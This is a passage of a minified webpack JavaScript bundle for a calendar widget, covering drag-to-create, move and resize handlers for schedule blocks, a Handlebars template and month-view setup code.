relatedView=dragStartEventData.relatedView,unitData,styleFunc,styleData,result,top,height,start,end;unitData=this._styleUnit=this._getUnitData(relatedView);styleFunc=this._styleFunc=this._getStyleDataFunc.apply(this,unitData);styleData=this._styleStart=styleFunc(dragStartEventData);start=styleData[1];end=styleData[2]||(styleData[1]+MIN30);top=styleData[0];height=(unitData[4]*(end-start)/ MIN60);result=this._limitStyleData(top,height,start,end);this._refreshGuideElement.apply(this,result);relatedView.container.appendChild(this.guideElement);};TimeCreationGuide.prototype._onDrag=function(dragEventData){var styleFunc=this._styleFunc,unitData=this._styleUnit,startStyle=this._styleStart,refreshGuideElement=this._refreshGuideElement.bind(this),heightOfHalfHour,endStyle,result;if(!styleFunc||!unitData||!startStyle){return;}\nheightOfHalfHour=(unitData[4]/ 2);endStyle=styleFunc(dragEventData);if(endStyle[0]>startStyle[0]){result=this._limitStyleData(startStyle[0],(endStyle[0]-startStyle[0])+heightOfHalfHour,startStyle[1],(endStyle[1]+MIN30));}else{result=this._limitStyleData(endStyle[0],(startStyle[0]-endStyle[0])+heightOfHalfHour,endStyle[1],(startStyle[1]+MIN30));result.push(true);}\nreqAnimFrame.requestAnimFrame(function(){refreshGuideElement.apply(null,result);});};TimeCreationGuide.prototype.applyTheme=function(theme){var style=this.guideElement.style;var timeStyle=this.guideTimeElement.style;style.backgroundColor=theme.common.creationGuide.backgroundColor;style.border=theme.common.creationGuide.border;timeStyle.color=theme.week.creationGuide.color;timeStyle.fontSize=theme.week.creationGuide.fontSize;timeStyle.fontWeight=theme.week.creationGuide.fontWeight;};module.exports=TimeCreationGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var common=__webpack_require__(30);var datetime=__webpack_require__(27);var domevent=__webpack_require__(32);var Point=__webpack_require__(68);var timeCore={_calcGridYIndex:function(baseMil,height,y){var result=datetime.millisecondsTo('hour',(y*baseMil)/ height),floored=result|0,nearest=common.nearest(result-floored,[0,1]);return floored+(nearest?0.5:0);},_retriveScheduleData:function(timeView){var self=this,container=timeView.container,options=timeView.options,viewHeight=timeView.getViewBound().height,viewTime=Number(timeView.getDate()),hourLength=options.hourEnd-options.hourStart,baseMil=datetime.millisecondsFrom('hour',hourLength);return util.bind(function(mouseEvent,extend){var mouseY=Point.n(domevent.getMousePosition(mouseEvent,container)).y,gridY=common.ratio(viewHeight,hourLength,mouseY),timeY=viewTime+datetime.millisecondsFrom('hour',gridY),nearestGridY=self._calcGridYIndex(baseMil,viewHeight,mouseY),nearestGridTimeY=viewTime+datetime.millisecondsFrom('hour',nearestGridY+options.hourStart);return util.extend({target:mouseEvent.target||mouseEvent.srcElement,relatedView:timeView,originEvent:mouseEvent,mouseY:mouseY,gridY:gridY,timeY:timeY,nearestGridY:nearestGridY,nearestGridTimeY:nearestGridTimeY,triggerEvent:mouseEvent.type},extend);},this);},_retriveScheduleDataFromDate:function(timeView){var viewTime=Number(timeView.getDate());return util.bind(function(startDate,endDate){var gridY,timeY,nearestGridY,nearestGridTimeY,nearestGridEndY,nearestGridEndTimeY;gridY=startDate.getHours()+getNearestHour(startDate.getMinutes());timeY=viewTime+datetime.millisecondsFrom('hour',gridY);nearestGridY=gridY;nearestGridTimeY=viewTime+datetime.millisecondsFrom('hour',nearestGridY);nearestGridEndY=endDate.getHours()+getNearestHour(endDate.getMinutes());nearestGridEndTimeY=viewTime+datetime.millisecondsFrom('hour',nearestGridEndY);return util.extend({target:timeView,relatedView:timeView,gridY:gridY,timeY:timeY,nearestGridY:nearestGridY,nearestGridTimeY:nearestGridTimeY,nearestGridEndY:nearestGridEndY,nearestGridEndTimeY:nearestGridEndTimeY,triggerEvent:'manual'});},this);},mixin:function(obj){var proto=obj.prototype;util.forEach(timeCore,function(method,methodName){if(methodName==='mixin'){return;}\nproto[methodName]=method;});}};function getNearestHour(minutes){var nearestHour;if(minutes===0){nearestHour=0;}else if(minutes>30){nearestHour=1;}else if(minutes<=30){nearestHour=0.5;}\nreturn nearestHour;}\nmodule.exports=timeCore;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var TZDate=__webpack_require__(28).Date;var timeCore=__webpack_require__(89);var TimeMoveGuide=__webpack_require__(91);function TimeMove(dragHandler,timeGridView,baseController){this.dragHandler=dragHandler;this.timeGridView=timeGridView;this.baseController=baseController;this._getScheduleDataFunc=null;this._dragStart=null;this._guide=new TimeMoveGuide(this);dragHandler.on('dragStart',this._onDragStart,this);}\nTimeMove.prototype.destroy=function(){this._guide.destroy();this.dragHandler.off(this);this.dragHandler=this.timeGridView=this.baseController=this._getScheduleDataFunc=this._dragStart=this._guide=null;};TimeMove.prototype.checkExpectCondition=function(target){if(!domutil.closest(target,config.classname('.time-schedule'))){return false;}\nreturn this._getTimeView(target);};TimeMove.prototype._getTimeView=function(target){var container=domutil.closest(target,config.classname('.time-date')),matches;if(!container){return false;}\nmatches=domutil.getClass(container).match(config.time.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.timeGridView.children.items,Number(matches[1]));};TimeMove.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,timeView=this.checkExpectCondition(target),blockElement=domutil.closest(target,config.classname('.time-date-schedule-block')),getScheduleDataFunc,scheduleData,ctrl=this.baseController,targetModelID,targetModel;if(!timeView||!blockElement){return;}\ntargetModelID=domutil.getData(blockElement,'id');targetModel=ctrl.schedules.items[targetModelID];if(targetModel.isReadOnly){return;}\ngetScheduleDataFunc=this._getScheduleDataFunc=this._retriveScheduleData(timeView);scheduleData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent,{targetModelID:targetModelID,model:targetModel});this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('timeMoveDragstart',scheduleData);};TimeMove.prototype._onDrag=function(dragEventData,overrideEventName,revise){var getScheduleDataFunc=this._getScheduleDataFunc,timeView=this._getTimeView(dragEventData.target),dragStart=this._dragStart,scheduleData;if(!timeView||!getScheduleDataFunc||!dragStart){return;}\nscheduleData=getScheduleDataFunc(dragEventData.originEvent,{currentView:timeView,targetModelID:dragStart.targetModelID});if(revise){revise(scheduleData);}\nthis.fire(overrideEventName||'timeMoveDrag',scheduleData);};TimeMove.prototype._updateSchedule=function(scheduleData){var ctrl=this.baseController,modelID=scheduleData.targetModelID,range=scheduleData.nearestRange,timeDiff=range[1]-range[0],dateDiff=0,schedule=ctrl.schedules.items[modelID],relatedView=scheduleData.relatedView,currentView=scheduleData.currentView,scheduleDuration,dateStart,dateEnd,newStarts,newEnds,baseDate;if(!schedule||!currentView){return;}\ntimeDiff-=datetime.millisecondsFrom('minutes',30);baseDate=new TZDate(relatedView.getDate());dateStart=datetime.start(baseDate);dateEnd=datetime.end(baseDate);newStarts=new TZDate(schedule.getStarts().getTime()+timeDiff);newEnds=new TZDate(schedule.getEnds().getTime()+timeDiff);scheduleDuration=schedule.duration();if(currentView){dateDiff=currentView.getDate()-relatedView.getDate();}\nif(newStarts<dateStart){newStarts=new TZDate(dateStart.getTime());newEnds=new TZDate(newStarts.getTime()+scheduleDuration.getTime());}else if(newEnds>dateEnd){newEnds=new TZDate(dateEnd.getTime());newStarts=new TZDate(newEnds.getTime()-scheduleDuration.getTime());}\nnewStarts=new TZDate(newStarts.getTime()+dateDiff);newEnds=new TZDate(newEnds.getTime()+dateDiff);this.fire('beforeUpdateSchedule',{schedule:schedule,start:newStarts,end:newEnds});};TimeMove.prototype._onDragEnd=function(dragEndEventData){var getScheduleDataFunc=this._getScheduleDataFunc,currentView=this._getTimeView(dragEndEventData.target),dragStart=this._dragStart,scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);if(!getScheduleDataFunc||!dragStart){return;}\nscheduleData=getScheduleDataFunc(dragEndEventData.originEvent,{currentView:currentView,targetModelID:dragStart.targetModelID});scheduleData.range=[dragStart.timeY,scheduleData.timeY+datetime.millisecondsFrom('hour',0.5)];scheduleData.nearestRange=[dragStart.nearestGridTimeY,scheduleData.nearestGridTimeY+datetime.millisecondsFrom('hour',0.5)];this._updateSchedule(scheduleData);this.fire('timeMoveDragend',scheduleData);};TimeMove.prototype._onClick=function(clickEventData){var getScheduleDataFunc=this._getScheduleDataFunc,dragStart=this._dragStart,scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);if(!getScheduleDataFunc||!dragStart){return;}\nscheduleData=getScheduleDataFunc(clickEventData.originEvent,{targetModelID:dragStart.targetModelID});this.fire('timeMoveClick',scheduleData);};timeCore.mixin(TimeMove);util.CustomEvents.mixin(TimeMove);module.exports=TimeMove;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);var ratio=__webpack_require__(30).ratio;var FloatingLayer=__webpack_require__(72);var tmpl=__webpack_require__(92);var TZDate=__webpack_require__(28).Date;var Schedule=__webpack_require__(41);function TimeMoveGuide(timeMove){this._guideLayer=null;this._model=null;this._lastDrag=null;this.guideElement=null;this.timeMove=timeMove;this._container=null;this._getTopFunc=null;this._startGridY=0;this._startTopPixel=0;timeMove.on({'timeMoveDragstart':this._onDragStart,'timeMoveDrag':this._onDrag,'timeMoveDragend':this._clearGuideElement,'timeMoveClick':this._clearGuideElement},this);}\nTimeMoveGuide.prototype.destroy=function(){this._clearGuideElement();this.timeMove.off(this);if(this._guideLayer){this._guideLayer.destroy();}\nthis.guideElement=this.timeMove=this._container=this._guideLayer=this._lastDrag=this._getTopFunc=this._startGridY=this._startTopPixel=null;};TimeMoveGuide.prototype._clearGuideElement=function(){if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('dragging'));}\nif(this._guideLayer){this._guideLayer.destroy();}\nthis._showOriginScheduleBlocks();this.guideElement=this._getTopFunc=this._guideLayer=this._model=this._lastDrag=this._startGridY=this._startTopPixel=null;};TimeMoveGuide.prototype._hideOriginScheduleBlocks=function(){var className=config.classname('time-date-schedule-block-dragging-dim');if(this.guideElement){domutil.addClass(this.guideElement,className);}};TimeMoveGuide.prototype._showOriginScheduleBlocks=function(){var className=config.classname('time-date-schedule-block-dragging-dim');if(this.guideElement){domutil.removeClass(this.guideElement,className);}};TimeMoveGuide.prototype._refreshGuideElement=function(top,model){var self=this;reqAnimFrame.requestAnimFrame(function(){if(!self._guideLayer){return;}\nself._guideLayer.setPosition(0,top);self._guideLayer.setContent(tmpl({model:model}));});};TimeMoveGuide.prototype._onDragStart=function(dragStartEventData){var guideElement=domutil.closest(dragStartEventData.target,config.classname('.time-date-schedule-block'));if(!guideElement){return;}\nthis._startTopPixel=parseFloat(guideElement.style.top);this._startGridY=dragStartEventData.nearestGridY;this.guideElement=guideElement;this._container=dragStartEventData.relatedView.container;this._model=util.extend(Schedule.create(dragStartEventData.model),dragStartEventData.model);this._lastDrag=dragStartEventData;this._resetGuideLayer();this._hideOriginScheduleBlocks();};TimeMoveGuide.prototype._onDrag=function(dragEventData){var timeView=dragEventData.currentView,viewOptions=timeView.options,viewHeight=timeView.getViewBound().height,guideHeight=parseFloat(this.guideElement.style.height),hourLength=viewOptions.hourEnd-viewOptions.hourStart,gridYOffset=dragEventData.nearestGridY-this._startGridY,gridYOffsetPixel=ratio(hourLength,viewHeight,gridYOffset),timeDiff=dragEventData.nearestGridTimeY-this._lastDrag.nearestGridTimeY,bottomLimit,top;if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('dragging'));}\nif(this._container!==timeView.container){this._container=timeView.container;this._resetGuideLayer();}\ntop=this._startTopPixel+gridYOffsetPixel;bottomLimit=viewHeight-guideHeight;top=Math.max(top,0);top=Math.min(top,bottomLimit);this._model.start=new TZDate(this._model.getStarts().getTime()+timeDiff);this._model.end=new TZDate(this._model.getEnds().getTime()+timeDiff);this._lastDrag=dragEventData;this._refreshGuideElement(top,this._model);};TimeMoveGuide.prototype._resetGuideLayer=function(){if(this._guideLayer){this._guideLayer.destroy();this._guideLayer=null;}\nthis._guideLayer=new FloatingLayer(null,this._container);this._guideLayer.setSize(this._container.getBoundingClientRect().width,this.guideElement.style.height);this._guideLayer.setPosition(0,this.guideElement.style.top);this._guideLayer.setContent(tmpl({model:this._model}));this._guideLayer.show();};module.exports=TimeMoveGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var helper;return\"<div class=\\\"\"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-resize-handle handle-x\\\">&nbsp;</div>\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block\\\" data-id=\\\"\"\n+alias4((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\" style=\\\"width: 100%; height: 100%;\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-schedule \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block-focused\\\" style=\\\"color: #ffffff; background-color:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.dragBgColor:stack1),depth0))\n+\"; border-color:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\\">\"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n    \"\n+((stack1=helpers.unless.call(alias1,(depth0!=null?depth0.cropped:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block-cover\\\"></div>\\n</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var TZDate=__webpack_require__(28).Date;var timeCore=__webpack_require__(89);var TimeResizeGuide=__webpack_require__(94);function TimeResize(dragHandler,timeGridView,baseController){this.dragHandler=dragHandler;this.timeGridView=timeGridView;this.baseController=baseController;this._getScheduleDataFunc=null;this._dragStart=null;this._guide=new TimeResizeGuide(this);dragHandler.on('dragStart',this._onDragStart,this);}\nTimeResize.prototype.destroy=function(){this._guide.destroy();this.dragHandler.off(this);this.dragHandler=this.timeGridView=this.baseController=this._getScheduleDataFunc=this._dragStart=this._guide=null;};TimeResize.prototype.checkExpectCondition=function(target){var container,matches;if(!domutil.hasClass(target,config.classname('time-resize-handle'))){return false;}\ncontainer=domutil.closest(target,config.classname('.time-date'));if(!container){return false;}\nmatches=domutil.getClass(container).match(config.time.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.timeGridView.children.items,Number(matches[1]));};TimeResize.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,timeView=this.checkExpectCondition(target),blockElement=domutil.closest(target,config.classname('.time-date-schedule-block')),getScheduleDataFunc,scheduleData;if(!timeView||!blockElement){return;}\ngetScheduleDataFunc=this._getScheduleDataFunc=this._retriveScheduleData(timeView);scheduleData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent,{targetModelID:domutil.getData(blockElement,'id')});this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('timeResizeDragstart',scheduleData);};TimeResize.prototype._onDrag=function(dragEventData,overrideEventName,revise){var getScheduleDataFunc=this._getScheduleDataFunc,startScheduleData=this._dragStart,scheduleData;if(!getScheduleDataFunc||!startScheduleData){return;}\nscheduleData=getScheduleDataFunc(dragEventData.originEvent,{targetModelID:startScheduleData.targetModelID});if(revise){revise(scheduleData);}\nthis.fire(overrideEventName||'timeResizeDrag',scheduleData);};TimeResize.prototype._updateSchedule=function(scheduleData){var ctrl=this.baseController,modelID=scheduleData.targetModelID,range=scheduleData.nearestRange,timeDiff=range[1]-range[0],schedule=ctrl.schedules.items[modelID],relatedView=scheduleData.relatedView,dateEnd,newEnds,baseDate;if(!schedule){return;}\ntimeDiff-=datetime.millisecondsFrom('minutes',30);baseDate=new TZDate(relatedView.getDate());dateEnd=datetime.end(baseDate);newEnds=new TZDate(schedule.getEnds().getTime()+timeDiff);if(newEnds>dateEnd){newEnds=new TZDate(dateEnd.getTime());}\nif(newEnds.getTime()-schedule.getStarts().getTime()<datetime.millisecondsFrom('minutes',30)){newEnds=new TZDate(schedule.getStarts().getTime()+datetime.millisecondsFrom('minutes',30));}\nthis.fire('beforeUpdateSchedule',{schedule:schedule,start:schedule.getStarts(),end:newEnds});};TimeResize.prototype._onDragEnd=function(dragEndEventData){var getScheduleDataFunc=this._getScheduleDataFunc,dragStart=this._dragStart,scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);if(!getScheduleDataFunc||!dragStart){return;}\nscheduleData=getScheduleDataFunc(dragEndEventData.originEvent,{targetModelID:dragStart.targetModelID});scheduleData.range=[dragStart.timeY,scheduleData.timeY+datetime.millisecondsFrom('hour',0.5)];scheduleData.nearestRange=[dragStart.nearestGridTimeY,scheduleData.nearestGridTimeY+datetime.millisecondsFrom('hour',0.5)];this._updateSchedule(scheduleData);this.fire('timeResizeDragend',scheduleData);this._getScheduleDataFunc=this._dragStart=null;};TimeResize.prototype._onClick=function(){this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('timeResizeClick');};timeCore.mixin(TimeResize);util.CustomEvents.mixin(TimeResize);module.exports=TimeResize;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);var ratio=__webpack_require__(30).ratio;function TimeResizeGuide(timeResize){this.guideElement=null;this.timeResize=timeResize;this._getTopFunc=null;this._originScheduleElement=null;this._startTopPixel=0;this._startHeightPixel=0;this._startGridY=0;timeResize.on({'timeResizeDragstart':this._onDragStart,'timeResizeDrag':this._onDrag,'timeResizeDragend':this._clearGuideElement,'timeResizeClick':this._clearGuideElement},this);}\nTimeResizeGuide.prototype.destroy=function(){this._clearGuideElement();this.timeResize.off(this);this.guideElement=this.timeResize=this._getTopFunc=this._originScheduleElement=this._startHeightPixel=this._startGridY=this._startTopPixel=null;};TimeResizeGuide.prototype._clearGuideElement=function(){var guideElement=this.guideElement,originElement=this._originScheduleElement;if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('resizing'));}\nif(originElement){originElement.style.display='block';}\ndomutil.remove(guideElement);this.guideElement=this._getTopFunc=this._originScheduleElement=this._startHeightPixel=this._startGridY=this._startTopPixel=null;};TimeResizeGuide.prototype._refreshGuideElement=function(height){var guideElement=this.guideElement;if(!guideElement){return;}\nreqAnimFrame.requestAnimFrame(function(){guideElement.style.height=height+'px';guideElement.style.display='block';});};TimeResizeGuide.prototype._onDragStart=function(dragStartEventData){var originElement=domutil.closest(dragStartEventData.target,config.classname('.time-date-schedule-block')),guideElement;if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('resizing'));}\nif(!originElement){return;}\nthis._startGridY=dragStartEventData.nearestGridY;this._startHeightPixel=parseFloat(originElement.style.height);this._startTopPixel=parseFloat(originElement.style.top);this._originScheduleElement=originElement;guideElement=this.guideElement=originElement.cloneNode(true);domutil.addClass(guideElement,config.classname('time-guide-resize'));originElement.style.display='none';dragStartEventData.relatedView.container.appendChild(guideElement);};TimeResizeGuide.prototype._onDrag=function(dragEventData){var timeView=dragEventData.relatedView,viewOptions=timeView.options,viewHeight=timeView.getViewBound().height,hourLength=viewOptions.hourEnd-viewOptions.hourStart,guideElement=this.guideElement,guideTop=parseFloat(guideElement.style.top),gridYOffset=dragEventData.nearestGridY-this._startGridY,gridYOffsetPixel=ratio(hourLength,viewHeight,gridYOffset),minHeight,maxHeight,height;height=(this._startHeightPixel+gridYOffsetPixel);minHeight=guideTop+ratio(hourLength,viewHeight,0.5);minHeight-=this._startTopPixel;maxHeight=viewHeight-guideTop;height=Math.max(height,minHeight);height=Math.min(height,maxHeight);this._refreshGuideElement(height);};module.exports=TimeResizeGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),array=__webpack_require__(50),datetime=__webpack_require__(27),domutil=__webpack_require__(31),common=__webpack_require__(30),Month=__webpack_require__(96),MonthClick=__webpack_require__(101),MonthCreation=__webpack_require__(102),MonthResize=__webpack_require__(107),MonthMove=__webpack_require__(109),More=__webpack_require__(112),ScheduleCreationPopup=__webpack_require__(71),ScheduleDetailPopup=__webpack_require__(75),Schedule=__webpack_require__(41);function getViewModelForMoreLayer(date,target,schedules,daynames){schedules.each(function(schedule){var model=schedule.model;schedule.hasMultiDates=!datetime.isSameDate(model.start,model.end);});return{target:target,date:datetime.format(date,'YYYY.MM.DD'),dayname:daynames[date.getDay()],schedules:schedules.sort(array.compare.schedule.asc)};}\nfunction createMonthView(baseController,layoutContainer,dragHandler,options){var monthViewContainer,monthView,moreView,createView;var clickHandler,creationHandler,resizeHandler,moveHandler,clearSchedulesHandler,onUpdateSchedule;var onShowCreationPopup,onSaveNewSchedule,onShowEditPopup;var detailView,onShowDetailPopup,onDeleteSchedule,onEditSchedule;monthViewContainer=domutil.appendHTMLElement('div',layoutContainer,config.classname('month'));monthView=new Month(options.month,monthViewContainer,baseController.Month);moreView=new More(options.month,layoutContainer,baseController.theme);clickHandler=new MonthClick(dragHandler,monthView,baseController);creationHandler=new MonthCreation(dragHandler,monthView,baseController);resizeHandler=new MonthResize(dragHandler,monthView,baseController);moveHandler=new MonthMove(dragHandler,monthView,baseController);clearSchedulesHandler=function(){if(moreView){moreView.hide();}};onUpdateSchedule=function(){if(moreView){moreView.refresh();}};clickHandler.on('clickMore',function(clickMoreSchedule){var date=clickMoreSchedule.date,target=clickMoreSchedule.target,schedules=util.pick(baseController.findByDateRange(datetime.start(date),datetime.end(date)),clickMoreSchedule.ymd);schedules.items=util.filter(schedules.items,function(item){return options.month.scheduleFilter(item.model);});if(schedules&&schedules.length){moreView.render(getViewModelForMoreLayer(date,target,schedules,monthView.options.daynames));schedules.each(function(scheduleViewModel){if(scheduleViewModel){monthView.fire('afterRenderSchedule',{schedule:scheduleViewModel.model});}});}});if(options.useCreationPopup){createView=new ScheduleCreationPopup(layoutContainer,baseController.calendars);onSaveNewSchedule=function(scheduleData){creationHandler.fire('beforeCreateSchedule',util.extend(scheduleData,{useCreationPopup:true}));};createView.on('beforeCreateSchedule',onSaveNewSchedule);}\ndetailView=new ScheduleDetailPopup(layoutContainer,baseController.calendars);onShowDetailPopup=function(eventData){var scheduleId=eventData.schedule.calendarId;eventData.calendar=common.find(baseController.calendars,function(calendar){return calendar.id===scheduleId;});detailView.render(eventData);};onDeleteSchedule=function(eventData){creationHandler.fire('beforeDeleteSchedule',eventData);};onEditSchedule=function(eventData){moveHandler.fire('beforeUpdateSchedule',eventData);};if(options.useDetailPopup){clickHandler.on('clickSchedule',onShowDetailPopup);}\ndetailView.on('beforeDeleteSchedule',onDeleteSchedule);if(options.useCreationPopup){onShowEditPopup=function(eventData){createView.setCalendars(baseController.calendars);createView.render(eventData);};createView.on('beforeUpdateSchedule',onEditSchedule);detailView.on('beforeUpdateSchedule',onShowEditPopup);}else{detailView.on('beforeUpdateSchedule',onEditSchedule);}\nbaseController.on('clearSchedules',clearSchedulesHandler);baseController.on('updateSchedule',onUpdateSchedule);moveHandler.on('monthMoveStart_from_morelayer',function(){moreView.hide();});monthView.handler={click:{'default':clickHandler},creation:{'default':creationHandler},resize:{'default':resizeHandler},move:{'default':moveHandler}};monthView._beforeDestroy=function(){moreView.destroy();baseController.off('clearSchedules',clearSchedulesHandler);baseController.off('updateSchedule',onUpdateSchedule);util.forEach(monthView.handler,function(type){util.forEach(type,function(handler){handler.off();handler.destroy();});});if(options.useCreationPopup&&options.useDetailPopup){createView.off('beforeUpdateSchedule',onUpdateSchedule);}\nif(options.useCreationPopup){creationHandler.off('beforeCreateSchedule',onShowCreationPopup);createView.off('saveSchedule',onSaveNewSchedule);createView.destroy();}\nif(options.useDetailPopup){clickHandler.off('clickSchedule',onShowDetailPopup);detailView.off('beforeUpdateSchedule',onUpdateSchedule);detailView.off('beforeDeleteSchedule',onDeleteSchedule);detailView.destroy();}};monthView.controller=baseController.Month;return{view:monthView,refresh:function(){monthView.vLayout.refresh();},openCreationPopup:function(schedule){if(createView){creationHandler.invokeCreationClick(Schedule.create(schedule));}},showCreationPopup:function(eventData){if(createView){createView.setCalendars(baseController.calendars);createView.render(eventData);}},hideMoreView:function(){if(moreView){moreView.hide();}}};}\nmodule.exports=createMonthView;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),datetime=__webpack_require__(27),domutil=__webpack_require__(31),TZDate=__webpack_require__(28).Date,tmpl=__webpack_require__(97),View=__webpack_require__(37),VLayout=__webpack_require__(53),WeekdayInMonth=__webpack_require__(98);var mmin=Math.min;function Month(options,container,controller){var theme=controller?controller.theme:null;View.call(this,container);this.controller=controller;this.vLayout=new VLayout({panels:[{height:parseInt(controller.theme.month.dayname.height,10)||42},{autoHeight:true}]},container,theme);this.options=util.extend({scheduleFilter:function(schedule){return Boolean(schedule.isVisible);},startDayOfWeek:0,renderMonth:'2018-01',daynames:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],narrowWeekend:false,visibleWeeksCount:null,grid:{header:{height:34},footer:{height:3}}},options);this.options.grid.header=util.extend({height:34},util.pick(options,'grid','header'));this.options.grid.footer=util.extend({height:3},util.pick(options,'grid','footer'));this.grids=datetime.getGridLeftAndWidth(this.options.daynames.length,this.options.narrowWeekend,this.options.startDayOfWeek);}\nutil.inherit(Month,View);Month.prototype.viewName='month';Month.prototype._getMonthCalendar=function(renderMonthStr){var date=datetime.parse(renderMonthStr)||datetime.parse(renderMonthStr+'-01');var startDayOfWeek=this.options.startDayOfWeek||0;var visibleWeeksCount=mmin(this.options.visibleWeeksCount||0,6);var workweek=this.options.workweek||false;var datetimeOptions,calendar;if(this.options.visibleWeeksCount){datetimeOptions={startDayOfWeek:startDayOfWeek,isAlways6Week:false,visibleWeeksCount:visibleWeeksCount,workweek:workweek};}else{datetimeOptions={startDayOfWeek:startDayOfWeek,isAlways6Week:true,workweek:workweek};}\ncalendar=datetime.arr2dCalendar(date,datetimeOptions);return calendar;};Month.prototype._renderChildren=function(container,calendar,theme){var self=this;var weekCount=calendar.length;var heightPercent=100 / weekCount;var opt=this.options;var renderMonth=opt.renderMonth;var narrowWeekend=opt.narrowWeekend;var startDayOfWeek=opt.startDayOfWeek;var visibleWeeksCount=opt.visibleWeeksCount;var visibleScheduleCount=opt.visibleScheduleCount;var gridOption=opt.grid;container.innerHTML='';this.children.clear();util.forEach(calendar,function(weekArr){var start=new TZDate(Number(weekArr[0])),end=new TZDate(Number(weekArr[weekArr.length-1])),weekdayViewContainer,weekdayView;weekdayViewContainer=domutil.appendHTMLElement('div',container,config.classname('month-week-item'));weekdayView=new WeekdayInMonth({renderMonth:renderMonth,heightPercent:heightPercent,renderStartDate:datetime.format(start,'YYYY-MM-DD'),renderEndDate:datetime.format(end,'YYYY-MM-DD'),narrowWeekend:narrowWeekend,startDayOfWeek:startDayOfWeek,visibleWeeksCount:visibleWeeksCount,visibleScheduleCount:visibleScheduleCount,grid:gridOption,scheduleHeight:parseInt(theme.month.schedule.height,10),scheduleGutter:parseInt(theme.month.schedule.marginTop,10)},weekdayViewContainer);self.addChild(weekdayView);});};Month.prototype.render=function(){var 